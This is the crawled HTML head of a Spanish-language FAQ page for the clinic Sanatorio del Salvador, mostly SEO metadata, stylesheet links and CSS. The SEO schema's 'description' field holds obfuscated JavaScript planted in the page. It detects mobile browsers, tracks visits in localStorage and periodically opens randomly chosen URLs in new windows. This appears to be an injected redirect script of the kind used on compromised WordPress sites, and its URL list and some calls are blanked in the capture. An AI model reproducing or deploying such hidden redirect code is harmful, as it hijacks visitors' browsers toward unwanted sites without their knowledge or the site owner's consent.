

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanatoriodelsalvador.com/pacientes/informacion/preguntas-frecuentes/
body_size: 266855
content:
<!doctype html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Preguntas Frecuentes - Sanatorio del Salvador</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sanatoriodelsalvador.com/pacientes/informacion/preguntas-frecuentes/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Preguntas Frecuentes - Sanatorio del Salvador" />
<meta property="og:description" content="INFORMACIÓN PREGUNTAS FRECUENTES" />
<meta property="og:url" content="https://sanatoriodelsalvador.com/pacientes/informacion/preguntas-frecuentes/" />
<meta property="og:site_name" content="Sanatorio del Salvador" />
<meta property="article:publisher" content="https://www.facebook.com/SanatoriodelSalvador" />
<meta property="og:updated_time" content="2022-10-23T12:05:29-03:00" />
<meta property="og:image" content="https://sanatoriodelsalvador.com/wp-content/uploads/2022/09/Cradiologia-clinica.jpg" />
<meta property="og:image:secure_url" content="https://sanatoriodelsalvador.com/wp-content/uploads/2022/09/Cradiologia-clinica.jpg" />
<meta property="og:image:width" content="1921" />
<meta property="og:image:height" content="501" />
<meta property="og:image:alt" content="Preguntas Frecuentes" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-10-23T11:37:18-03:00" />
<meta property="article:modified_time" content="2022-10-23T12:05:29-03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Preguntas Frecuentes - Sanatorio del Salvador" />
<meta name="twitter:description" content="INFORMACIÓN PREGUNTAS FRECUENTES" />
<meta name="twitter:image" content="https://sanatoriodelsalvador.com/wp-content/uploads/2022/09/Cradiologia-clinica.jpg" />
<meta name="twitter:label1" content="Tiempo de lectura" />
<meta name="twitter:data1" content="Menos de un minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://sanatoriodelsalvador.com/#organization","name":"Sanatorio del Salvador","url":"https://sanatoriodelsalvador.com","sameAs":["https://www.facebook.com/SanatoriodelSalvador","https://www.linkedin.com/company/sanatorio-del-salvador","https://www.instagram.com/sanatoriodelsalvador/?hl=es-la"],"logo":{"@type":"ImageObject","@id":"https://sanatoriodelsalvador.com/#logo","url":"https://sanatoriodelsalvador.com/wp-content/uploads/2022/05/logo-sanatorio_header.svg","contentUrl":"https://sanatoriodelsalvador.com/wp-content/uploads/2022/05/logo-sanatorio_header.svg","caption":"Sanatorio del Salvador","inLanguage":"es","width":"223","height":"53"}},{"@type":"WebSite","@id":"https://sanatoriodelsalvador.com/#website","url":"https://sanatoriodelsalvador.com","name":"Sanatorio del Salvador","publisher":{"@id":"https://sanatoriodelsalvador.com/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://sanatoriodelsalvador.com/wp-content/uploads/2022/09/Cradiologia-clinica.jpg","url":"https://sanatoriodelsalvador.com/wp-content/uploads/2022/09/Cradiologia-clinica.jpg","width":"1921","height":"501","inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://sanatoriodelsalvador.com/pacientes/informacion/preguntas-frecuentes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sanatoriodelsalvador.com","name":"Portada"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sanatoriodelsalvador.com/pacientes/","name":"Pacientes"}},{"@type":"ListItem","position":"3","item":{"@id":"https://sanatoriodelsalvador.com/pacientes/informacion/","name":"Informaci\u00f3n"}},{"@type":"ListItem","position":"4","item":{"@id":"https://sanatoriodelsalvador.com/pacientes/informacion/preguntas-frecuentes/","name":"Preguntas Frecuentes"}}]},{"@type":"WebPage","@id":"https://sanatoriodelsalvador.com/pacientes/informacion/preguntas-frecuentes/#webpage","url":"https://sanatoriodelsalvador.com/pacientes/informacion/preguntas-frecuentes/","name":"Preguntas Frecuentes - Sanatorio del Salvador","datePublished":"2022-10-23T11:37:18-03:00","dateModified":"2022-10-23T12:05:29-03:00","isPartOf":{"@id":"https://sanatoriodelsalvador.com/#website"},"primaryImageOfPage":{"@id":"https://sanatoriodelsalvador.com/wp-content/uploads/2022/09/Cradiologia-clinica.jpg"},"inLanguage":"es","breadcrumb":{"@id":"https://sanatoriodelsalvador.com/pacientes/informacion/preguntas-frecuentes/#breadcrumb"}},{"@type":"Person","@id":"https://sanatoriodelsalvador.com/pacientes/informacion/preguntas-frecuentes/#author","name":"admin","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cc12d848cefee3fcef1d71b212ab7c113e40e5a31c806e9210e467cfa3e61e08?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/cc12d848cefee3fcef1d71b212ab7c113e40e5a31c806e9210e467cfa3e61e08?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"es"},"sameAs":["https://sanatoriodelsalvador.com"],"worksFor":{"@id":"https://sanatoriodelsalvador.com/#organization"}},{"@type":"Article","headline":"Preguntas Frecuentes - Sanatorio del Salvador","datePublished":"2022-10-23T11:37:18-03:00","dateModified":"2022-10-23T12:05:29-03:00","author":{"@id":"https://sanatoriodelsalvador.com/pacientes/informacion/preguntas-frecuentes/#author","name":"admin"},"publisher":{"@id":"https://sanatoriodelsalvador.com/#organization"},"description":"function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2;return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=;_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!!){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06(_0x307c06());}catch(_0x3e3a47){_0x307c06(_0x307c06());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window=function(){const _0x123821=_0x3023;let _0x399500=!;return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\\d+|meego).+mobile|avantgo|bada\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i(_0x5e9786)||/1207|6310|6590|3gso|4thp|50i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez(0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\/(k|l|u)|50|54|\\-)|libw|lynx|m1\\-w|m3ga|m50\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10|n20|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-(|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-/i(_0x5e9786(0x0,0x4)))_0x399500=!!;}(navigator||navigator||window),_0x399500;};const _0xe6f43=,_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=&gt;{const _0x2c6c7a=_0x111835;_0x551830((_0x3ee06f,_0x37dc07)=&gt;{const _0x476c2a=_0x2c6c7a;!localStorage(_0x3ee06f+_0x476c2a(0x1e8))&amp;&amp;localStorage(_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=&gt;{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2((_0x37389f,_0x22f261)=&gt;localStorage(_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83(Math()*_0x229a83)];},_0x173ccb=_0xb01406=&gt;localStorage(_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=&gt;localStorage(_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=&gt;localStorage(_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=&gt;{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math(Math(_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=&gt;{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math(Math(_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=&gt;{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window()&amp;&amp;window(newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0();const _0x263ff7=location;let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date(new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&amp;&amp;_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6&gt;=_0xc82d98&amp;&amp;(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13&gt;=_0x7378e8&amp;&amp;(_0x1897d7&amp;&amp;window()&amp;&amp;(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window(_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document(_0x111835(0x1d8),_0x168fb9);}());","name":"Preguntas Frecuentes - Sanatorio del Salvador","@id":"https://sanatoriodelsalvador.com/pacientes/informacion/preguntas-frecuentes/#richSnippet","isPartOf":{"@id":"https://sanatoriodelsalvador.com/pacientes/informacion/preguntas-frecuentes/#webpage"},"image":{"@id":"https://sanatoriodelsalvador.com/wp-content/uploads/2022/09/Cradiologia-clinica.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://sanatoriodelsalvador.com/pacientes/informacion/preguntas-frecuentes/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel="alternate" type="application/rss+xml" title="Sanatorio del Salvador &raquo; Feed" href="https://sanatoriodelsalvador.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sanatorio del Salvador &raquo; Feed de los comentarios" href="https://sanatoriodelsalvador.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sanatoriodelsalvador.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanatoriodelsalvador.com%2Fpacientes%2Finformacion%2Fpreguntas-frecuentes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sanatoriodelsalvador.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanatoriodelsalvador.com%2Fpacientes%2Finformacion%2Fpreguntas-frecuentes%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://sanatoriodelsalvador.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='jet-menu-hello-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/jet-menu/integration/themes/hello-elementor/assets/css/style.css?ver=2.4.18' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.2.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://sanatoriodelsalvador.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.18' media='all' />
<link rel='stylesheet' id='jet-popup-frontend-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=2.0.20.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
